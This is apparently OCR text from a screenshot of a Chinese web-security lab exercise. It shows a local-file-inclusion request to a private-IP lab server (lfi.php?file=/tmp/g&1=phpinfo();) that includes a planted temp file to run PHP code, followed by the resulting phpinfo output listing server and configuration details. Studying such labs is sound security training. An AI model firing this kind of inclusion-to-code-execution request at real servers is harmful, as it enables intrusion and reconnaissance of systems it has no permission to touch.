 phpinfo()
Get the pikachu
phpinfo()
10.163.193.76/lfi.php?file=/tmp/g&1=phpinfo();
9
最常访问
新手上路
个人学习中心-全国教...
U+新工科智慧云
CSDN - 专业开发者社...
吾爱破解
博客园 - 开发者的网...
FreeBuf网络安全行业...
在线翻译_有道
Bugku CTF
ctf.show
PHP Version 7.0.33-0ubuntu0.16.04.16
php
System
Linux moonsec 4.15.0-142-generic #146~16.04.1-Ubuntu SMP Tue Apr 13 09:27:15 UTC 2021 x86_64
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/etc/php/7.0/apache2
Loaded Configuration File
/etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files
/etc/php/7.0/apache2/conf.d
Additional .ini files parsed
/etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini, /etc/php
/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/15-xml.ini, /etc/php/7.0/apache2/conf.d
/20-calendar.ini, /etc/php/7.0/apache2/conf.d/20-ctype.ini, /etc/php/7.0/apache2/conf.d/20-curl.ini,
/etc/php/7.0/apache2/conf.d/20-dom.ini, /etc/php/7.0/apache2/conf.d/20-exif.ini, /etc/php/7.0/apache2
/conf.d/20-fileinfo.ini, /etc/php/7.0/apache2/conf.d/20-ftp.ini, /etc/php/7.0/apache2/conf.d/20-gd.ini,
/etc/php/7.0/apache2/conf.d/20-gettext.ini, /etc/php/7.0/apache2/conf.d/20-iconv.ini, /etc/php
/7.0/apache2/conf.d/20-json.ini, /etc/php/7.0/apache2/conf.d/20-mbstring.ini, /etc/php/7.0/apache2
/conf.d/20-mcrypt.ini, /etc/php/7.0/apache2/conf.d/20-mysqli.ini, /etc/php/7.0/apache2/conf.d/20-
pdo_mysql.ini, /etc/php/7.0/apache2/conf.d/20-phar.ini, /etc/php/7.0/apache2/conf.d/20-posix.ini,
/etc/php/7.0/apache2/conf.d/20-readline.ini, /etc/php/7.0/apache2/conf.d/20-shmop.ini, /etc/php
/7.0/apache2/conf.d/20-simplexml.ini, /etc/php/7.0/apache2/conf.d/20-sockets.ini, /etc/php/7.0/apache2
/conf.d/20-sysvmsg.ini, /etc/php/7.0/apache2/conf.d/20-sysvsem.ini, /etc/php/7.0/apache2/conf.d/20-
sysvshm.ini, /etc/php/7.0/apache2/conf.d/20-tokenizer.ini, /etc/php/7.0/apache2/conf.d/20-wddx.ini,
/etc/php/7.0/apache2/conf.d/20-xmlreader.ini, /etc/php/7.0/apache2/conf.d/20-xmlwriter.ini, /etc/php
/7.0/apache2/conf.d/20-xsl.ini
PHP API
20151012
PHP Extension
20151012
Zend Extension
320151012
Zend Extension Build
API320151012,NTS
PHP Extension Build
API20151012,NTS
Debug Build
no
$_FILES
高亮全部(A)
区分大小写(C)
匹配变音符号(I)
匹配词句(W)
第 1 项，共找到 1 个匹配项